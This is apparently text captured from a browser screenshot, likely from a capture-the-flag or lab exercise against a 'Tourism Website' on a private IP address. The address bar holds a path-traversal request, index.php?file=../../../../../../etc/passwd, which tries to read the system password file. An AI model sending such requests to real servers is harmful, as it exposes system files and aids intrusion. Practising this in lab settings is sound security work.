 Tourism Website × http://10.201.67.2 × Tourism Website × http://10.201.67.2 × +
10.201.67.239:1337/file1010111/index.php?file=../../../../../../etc/passwd